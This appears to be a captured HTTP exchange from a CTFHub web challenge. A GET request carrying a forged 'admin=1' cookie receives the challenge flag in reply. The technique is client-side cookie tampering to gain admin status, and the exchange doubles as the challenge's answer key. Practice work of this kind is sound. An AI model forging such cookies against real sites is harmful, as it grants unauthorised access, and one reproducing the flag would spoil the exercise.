 GET / HTTP/1.1
Host: challenge-71a9f788823b7554.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=1
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 14 Jan 2021 11:14:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 32
ctfhub{c2b76f616ceeb460f08aa065}